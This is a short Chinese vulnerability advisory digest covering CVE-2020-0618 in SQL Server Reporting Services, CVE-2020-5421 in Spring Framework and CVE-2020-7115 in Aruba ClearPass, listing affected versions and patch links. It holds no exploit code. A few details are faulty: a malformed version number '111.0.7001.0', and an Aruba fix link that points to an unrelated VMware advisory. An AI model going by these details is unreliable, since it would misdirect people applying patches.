链接:https://pan.baidu.com/s/13BFVrNE8lcWgpH8npUNNDA 提取码:o0tt

微软 SQL Server 报表服务远程代码执行漏洞(CVE-2020-0618)

影响版本:

|

更新编号 |

标题 |

产品版本 |

|

4532097 |

SQL Server 2016 Service Pack 2 (GDR) 安全更新:2020 年 2 月 11 日 |

13.0.5026.0 - 13.0.5101.9 |

|

4535706 |

SQL Server 2016 Service Pack 2 CU11 安全更新:2020 年 2 月 11 日 |

13.0.5149.0 - 13.0.5598.27 |

|

4532095 |

SQL Server 2014 Service Pack 3 (GDR) 安全更新:2020 年 2 月 11 日 |

12.0.6024.0 - 12.0.6108.1 |

|

4535288 |

SQL Server 2014 Service Pack 2 CU4 安全更新:2020 年 2 月 11 日 |

12.0.6205.1 - 12.0.6329.1 |

|

4532098 |

SQL Server 2012 Service Pack 4 (QFE) 安全更新:2020 年 2 月 11 日 |

111.0.7001.0 - 11.0.7462.6 |

修复建议:

厂商已发布了漏洞修复程序,请及时关注更新:

https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2020-0618

Spring框架RFD(反射型文件下载)漏洞

近日,补天漏洞响应平台监测到spring官方发布了spring framework的更新,此次更新修复了一个RFD安全漏洞,漏洞编号为CVE-2020-5421。该漏洞可以通过一个jsessionId路径参数绕过 RFD 保护。

影响版本:

Spring Framework 5.2.0 - 5.2.8

Spring Framework 5.1.0 - 5.1.17

Spring Framework 5.0.0 - 5.0.18

Spring Framework 4.3.0 - 4.3.28

Spring Framework不再支持的老版本

修复建议:

厂商已发布了漏洞修复程序,请及时关注更新:

https://github.com/spring-projects/spring-framework

Aruba Clearpass 远程命令执行漏洞(CVE-2020-7115)

Aruba Networks ClearPass是美国安移通网络(Aruba Networks)公司的一套集成了网络控制功能、应用和设备管理功能的接入管理系统。Policy Manager是其中的一个策略管理器。Aruba Networks ClearPass Policy Manager中的Web接口存在安全漏洞。攻击者可利用该漏洞绕过身份验证并执行命令,漏洞利用EXP已被公开,建议受影响的用户升级至最新版本。

影响版本:

ClearPass 6.9.x prior to 6.9.1

ClearPass 6.8.x prior to 6.8.5-HF

ClearPass 6.7.x prior to 6.7.13-HF

厂商已发布了漏洞修复程序,请及时关注更新:

https://www.vmware.com/security/advisories/VMSA-2020-0020.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号